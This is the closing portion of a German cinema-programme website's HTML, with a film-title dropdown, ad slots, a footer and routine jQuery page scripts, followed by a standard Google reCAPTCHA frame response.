value="28894*Der-Wald-in-mir">Der Wald in mir</option><option value="29060*Die-Barbaren-Willkommen-in-der-Bretagne">Die Barbaren – Willkommen in der Bretagne</option><option value="16680*Die-brillante-Mademoiselle-Neïla">Die brillante Mademoiselle Neïla</option><option value="26578*Die-Drei-Erbe-des-Drachen">Die Drei ??? - Erbe des Drachen</option><option value="29481*Die-drei-Toteninsel">Die drei ??? - Toteninsel</option><option value="28379*Die-drei-und-der-Karpatenhund">Die drei ??? und der Karpatenhund</option><option value="29073*Die-Farben-der-Zeit">Die Farben der Zeit</option><option value="26418*Die-goldenen-Jahre">Die goldenen Jahre</option><option value="25881*Die-Haschenschule-Der-grose-Eierklau">Die Häschenschule - Der große Eierklau</option><option value="15176*Die-Haschenschule-Jagd-nach-dem-goldenen-Ei">Die Häschenschule: Jagd nach dem goldenen Ei</option><option value="29587*Die-jungste-Tochter">Die jüngste Tochter</option><option value="28566*Die-leisen-und-die-grosen-Tone">Die leisen und die großen Töne</option><option value="26427*Die-Mucklas-und-wie-sie-zu-Pettersson-und-Findus-kamen">Die Mucklas und wie sie zu Pettersson und Findus kamen</option><option value="29316*Die-My-Love">Die My Love</option><option value="29653*Die-progressiven-Nostalgiker">Die progressiven Nostalgiker</option><option value="28979*Die-Rosenschlacht">Die Rosenschlacht</option><option value="28761*Die-Schlumpfe-Der-grose-Kinofilm">Die Schlümpfe - Der große Kinofilm</option><option value="29276*Die-Schule-der-magischen-Tiere-4">Die Schule der magischen Tiere 4</option><option value="29648*Die-Stimme-von-Hind-Rajab">Die Stimme von Hind Rajab</option><option value="14025*Die-Überglucklichen">Die Überglücklichen</option><option value="28280*Die-Unbeugsamen-2-Guten-Morgen-ihr-Schonen">Die Unbeugsamen 2 – Guten Morgen, ihr Schönen!</option><option value="28987*Die-Unfassbaren-3-Now-You-See-Me">Die Unfassbaren 3: Now You See Me</option><option value="16473*Die-Wilden-Huhner">Die Wilden Hühner</option><option value="27783*Dreamers">Dreamers</option><option value="29153*Du-Ich-und-Alle-reden-mit">Du & Ich und Alle reden mit</option><option value="28422*E1027-Eileen-Gray-und-das-Haus-am-Meer">E.1027 - Eileen Gray und das Haus am Meer</option><option value="1893*Eat-Drink-Man-Woman">Eat Drink Man Woman</option><option value="28977*Eddington">Eddington</option><option value="15123*Ein-Dorf-sieht-schwarz">Ein Dorf sieht schwarz</option><option value="29238*Ein-einfacher-Unfall">Ein einfacher Unfall</option><option value="29666*Ein-Kuchen-fur-den-Prasidenten">Ein Kuchen für den Präsidenten</option><option value="29580*Ein-Leben-ohne-Liebe-ist-moglich-aber-sinnlos">Ein Leben ohne Liebe ist möglich, aber sinnlos</option><option value="26742*Ernest-et-Celestine-Le-voyage-en-Charabie">Ernest et Célestine: Le voyage en Charabie</option><option value="29205*Eternity">Eternity</option><option value="29419*Extrawurst">Extrawurst</option><option value="29633*Fabula">Fabula</option><option value="28598*Feste-Freunde">Feste & Freunde</option><option value="27794*Feuerwehrmann-Sam-Tierische-Helden">Feuerwehrmann Sam - Tierische Helden</option><option value="28950*Five-Nights-at-Freddys-2">Five Nights at Freddy's 2</option><option value="29219*Franz-K">Franz K.</option><option value="28795*Fur-immer-hier">Für immer hier</option><option value="29271*Ganzer-Halber-Bruder">Ganzer Halber Bruder</option><option value="28730*Grand-Prix-of-Europe">Grand Prix of Europe</option><option value="29344*Greenland-2-Migration">Greenland 2: Migration</option><option value="29296*Hamnet">Hamnet</option><option value="29187*Hollywoodgate-Ein-Jahr-unter-den-Taliban">Hollywoodgate - Ein Jahr unter den Taliban</option><option value="29686*Holy-Meat">Holy Meat</option><option value="29643*Home-Entertainment">Home Entertainment</option><option value="29027*Honey-Dont">Honey Don't!</option><option value="29293*How-to-Make-A-Killing">How to Make A Killing</option><option value="28998*I-Am-the-River-the-River-Is-Me">I Am the River, the River Is Me</option><option value="28859*Ich-will-alles-Hildegard-Knef">Ich will alles. Hildegard Knef</option><option value="29497*Im-Schatten-des-Orangenbaums">Im Schatten des Orangenbaums</option><option value="29200*In-die-Sonne-schauen">In die Sonne schauen</option><option value="29421*Invisible-People">Invisible People</option><option value="29415*Island-63-66-N">Island 63° 66° N</option><option value="29367*Jane-Austen-und-das-Chaos-in-meinem-Leben">Jane Austen und das Chaos in meinem Leben</option><option value="24883*Je-Suis-Karl">Je Suis Karl</option><option value="29548*Jetzt-Wohin-Meine-Reise-mit-Robert-Habeck">Jetzt. Wohin. - Meine Reise mit Robert Habeck</option><option value="11104*John-Wick">John Wick</option><option value="28545*Julie-bleibt-still">Julie bleibt still</option><option value="29700*Kardes-Takimi-3">Kardes Takimi 3</option><option value="29349*Karla">Karla</option><option value="28942*Kein-Tier-So-Wild">Kein Tier. So Wild.</option><option value="28941*King-Ivory">King Ivory</option><option value="28224*Konklave">Konklave</option><option value="29256*Kreator-Hate-Hope">Kreator - Hate & Hope</option><option value="14171*La-La-Land">La La Land</option><option value="29584*La-Scala-Die-Macht-des-Schicksals">La Scala - Die Macht des Schicksals</option><option value="19977*Latte-Igel-und-der-magische-Wasserstein">Latte Igel und der magische Wasserstein</option><option value="28666*Le-panache">Le panache</option><option value="29270*Leibniz-Chronik-eines-verschollenen-Bildes">Leibniz - Chronik eines verschollenen Bildes</option><option value="29498*Lolita-lesen-in-Teheran">Lolita lesen in Teheran</option><option value="6930*Lost-Highway">Lost Highway</option><option value="8461*Lotta-zieht-um">Lotta zieht um</option><option value="28812*Louise-und-die-Schule-der-Freiheit">Louise und die Schule der Freiheit</option><option value="29644*Madame-Kika">Madame Kika</option><option value="26366*Mama-Muh-und-die-grose-weite-Wel">Mama Muh und die große weite Wel</option><option value="29431*Manche-mogens-falsch">Manche mögen's falsch</option><option value="28375*Maria">Maria</option><option value="29658*Megadeth-Behind-the-Mask">Megadeth: Behind the Mask</option><option value="26966*Mein-fabelhaftes-Verbrechen">Mein fabelhaftes Verbrechen</option><option value="29004*Mein-Platz-ist-hier-Il-mio-posto-è-qui">Mein Platz ist hier - Il mio posto è qui</option><option value="29387*Memory-Hotel">Memory Hotel</option><option value="29181*Milch-ins-Feuer">Milch ins Feuer</option><option value="5605*Misery">Misery</option><option value="29395*Mission-Mausejagd-Chaos-unterm-Weihnachtsbaum">Mission: Mäusejagd - Chaos unterm Weihnachtsbaum</option><option value="29505*Mit-Liebe-und-Chansons">Mit Liebe und Chansons</option><option value="29108*Momo">Momo</option><option value="27801*Morgen-ist-auch-noch-ein-Tag">Morgen ist auch noch ein Tag</option><option value="29418*Mothers-Baby">Mother's Baby</option><option value="13295*Mullewapp-Eine-schone-Schweinerei">Mullewapp - Eine schöne Schweinerei</option><option value="26426*Nathalie-Überwindung-der-Grenzen">Nathalie - Überwindung der Grenzen</option><option value="28822*Niki-de-Saint-Phalle">Niki de Saint Phalle</option><option value="27738*Nina-und-das-Geheimnis-des-Igels">Nina und das Geheimnis des Igels</option><option value="29222*No-Hit-Wonder">No Hit Wonder</option><option value="29165*No-Other-Choice">No Other Choice</option><option value="28928*One-Battle-After-Another">One Battle After Another</option><option value="28148*Paddington-in-Peru">Paddington in Peru</option><option value="29639*Parasakthi">Parasakthi</option><option value="29508*Paternal-Leave-Drei-Tage-Meer">Paternal Leave - Drei Tage Meer</option><option value="29475*Paw-Patrol-Rubbles-Weihnachtswunsch">Paw Patrol: Rubbles Weihnachtswunsch</option><option value="16305*Peter-Hase">Peter Hase</option><option value="24478*Petit-pays">Petit pays</option><option value="29380*Ping-Pong-Paradise">Ping Pong Paradise</option><option value="29642*Plainclothes">Plainclothes</option><option value="2141*Prinzessin-Mononoke">Prinzessin Mononoke</option><option value="28967*Pumuckl-und-das-grose-Missverstandnis">Pumuckl und das große Missverständnis</option><option value="28906*Quiet-Life">Quiet Life</option><option value="29148*Rave-On">Rave On</option><option value="29224*Rental-Family">Rental Family</option><option value="29423*Rote-Sterne-uberm-Feld">Rote Sterne überm Feld</option><option value="28509*Ruckkehr-nach-Ithaka">Rückkehr nach Ithaka</option><option value="2926*Sarahs-Schlussel">Sarahs Schlüssel</option><option value="29590*Sarvam-Maya">Sarvam Maya</option><option value="29538*Scarlet">Scarlet</option><option value="29634*Schwesterherz">Schwesterherz</option><option value="29507*Sehnsucht-in-Sangerhausen">Sehnsucht in Sangerhausen</option><option value="29417*Send-Help">Send Help</option><option value="29133*Sentimental-Value">Sentimental Value</option><option value="26254*She-Said">She Said</option><option value="12346*Sicario">Sicario</option><option value="29170*Silent-Night-Deadly-Night">Silent Night, Deadly Night</option><option value="29185*Sirat">Sirat</option><option value="29646*Small-Town-Girl">Small Town Girl</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29332*Sorda-Der-Klang-der-Welt">Sorda - Der Klang der Welt</option><option value="28991*Sorry-Baby">Sorry, Baby</option><option value="29502*Soyut-Disavurumcu-Bir-Dostlugun-Anatomisi-Veyahut-Yan-Yana">Soyut Disavurumcu Bir Dostlugun Anatomisi Veyahut Yan Yana</option><option value="29138*SpongeBob-Schwammkopf-Piraten-Ahoi">SpongeBob Schwammkopf: Piraten Ahoi!</option><option value="29112*Springsteen-Deliver-Me-from-Nowhere">Springsteen: Deliver Me from Nowhere</option><option value="29641*Stille-Freundin">Stille Freundin</option><option value="29384*Stiller">Stiller</option><option value="29365*Stolz-Eigensinn">Stolz & Eigensinn</option><option value="29703*Stray-Kids-The-dominATE-Experience">Stray Kids: The dominATE Experience</option><option value="29176*Stromberg-Wieder-alles-wie-immer">Stromberg – Wieder alles wie immer</option><option value="28713*Super-Charlie">Super Charlie</option><option value="29638*Tallaani">Tallaani</option><option value="29334*Testament">Testament</option><option value="28732*The-Ballad-of-Wallis-Island">The Ballad of Wallis Island</option><option value="29241*The-Change">The Change</option><option value="29337*The-Housemaid-Wenn-sie-wusste">The Housemaid: Wenn sie wüsste</option><option value="28878*The-Life-of-Chuck">The Life of Chuck</option><option value="28134*The-Outrun">The Outrun</option><option value="29637*The-Raja-Saab">The Raja Saab</option><option value="29311*The-Secret-Agent">The Secret Agent</option><option value="28989*The-Smashing-Machine">The Smashing Machine</option><option value="29488*Therapie-fur-Wikinger">Therapie für Wikinger</option><option value="28820*To-a-Land-Unknown">To a Land Unknown</option><option value="28434*Toni-und-Helene">Toni und Helene</option><option value="28610*Tracing-Light-Die-Magie-des-Lichts">Tracing Light - Die Magie des Lichts</option><option value="28237*Treasure-Familie-ist-ein-fremdes-Land">Treasure - Familie ist ein fremdes Land</option><option value="29024*Vermiglio">Vermiglio</option><option value="1765*Vertigo-Aus-dem-Reich-der-Toten">Vertigo - Aus dem Reich der Toten</option><option value="28887*Victoria-muss-weg">Victoria muss weg</option><option value="29082*Vier-Mutter-fur-Edward">Vier Mütter für Edward</option><option value="29317*Wake-Up-Dead-Man-A-Knives-Out-Mystery">Wake Up Dead Man: A Knives Out Mystery</option><option value="28090*Was-ist-schon-Normal">Was ist schon Normal?</option><option value="29180*Was-uns-verbindet">Was uns verbindet</option><option value="29355*Wenn-du-Angst-hast-nimmst-du-dein-Herz-in-den-Mund-und-lachelst">Wenn du Angst hast nimmst du dein Herz in den Mund und lächelst</option><option value="29093*Wicked-Teil-2">Wicked: Teil 2</option><option value="29665*Winter-in-Sokcho">Winter in Sokcho</option><option value="26838*Winterabenteuer-mit-Pettersson-und-Findus">Winterabenteuer mit Pettersson und Findus</option><option value="29657*Wir-die-Wolfs">Wir, die Wolfs</option><option value="25958*Wolke-unterm-Dach">Wolke unterm Dach</option><option value="29489*Woodwalkers-2">Woodwalkers 2</option><option value="29434*Yes">Yes</option><option value="18772*Yesterday">Yesterday</option><option value="29370*Zirkuskind">Zirkuskind</option><option value="29039*Zoomania-2">Zoomania 2</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  location.reload(true);
                                }
                              }
                            });
                        }
                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'Born to Be Blue', d:'97'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],});$("#owl-film1").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],});$("#owl-film2").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               navClass:["owl-prev", "owl-next"],
                     navContainer:"#customNav2",
                               items:5,
                               navText: ["",""],}); 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aZKY84E13fH8LVCjnFQe2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768607403729');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>